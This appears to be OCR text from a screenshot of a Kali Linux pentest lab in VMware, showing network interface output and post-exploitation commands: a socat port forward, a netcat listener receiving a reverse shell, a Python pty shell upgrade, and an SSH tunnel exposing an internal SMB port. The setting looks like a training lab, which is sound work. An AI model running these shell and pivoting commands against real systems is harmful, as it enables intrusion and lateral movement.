 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware... Webserver (CONFLUENCE01)... PD-database Full kali_linux Windows 10 and later x64 Priv 2 Metasploitable2-Linux
1 2 3 4 2:10
webserver@kali: ~
webserver@kali: ~ kali@kali: /usr/share/nmap/scripts kali@kali: /usr/share/nmap/scripts
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:8f:92:5d brd ff:ff:ff:ff:ff:ff
inet 192.10.10.129/24 brd 192.10.10.255 scope global dynamic noprefixroute eth0
valid_lft 1129sec preferred_lft 1129sec
inet6 fe80::3c4:bdb4:9814:240e/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:8f:92:67 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.128/24 brd 10.10.10.255 scope global dynamic noprefixroute eth1
valid_lft 1129sec preferred_lft 1129sec
inet6 fe80::1acb:7672:af53:5909/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(webserver㉿kali)-[~]
└─$ socat TCP-LISTEN:2222,fork TCP:10.10.10.130:22
socat TCP-LISTEN:2222,fork TCP:10.10.10.130:22
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.10.10.128] from (UNKNOWN) [192.10.10.129] 40622
python -c 'import pty; pty.spawn("/bin/bash")'
┌──(webserver㉿kali)-[~]
└─$ ssh -N -L 0.0.0.0:4455:172.10.10.128:445  database@10.10.10.130
ssh -N -L 0.0.0.0:4455:172.10.10.128:445  database@10.10.10.130
The authenticity of host '10.10.10.130 (10.10.10.130)' can't be established.
ED25519 key fingerprint is SHA256:FZKvHFo/JbwJ4zaHuEP+CgO+UTIX4p9p8miBH2he/hE.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19°C Smoke 2024-01-28 12:40:21
28-01-2024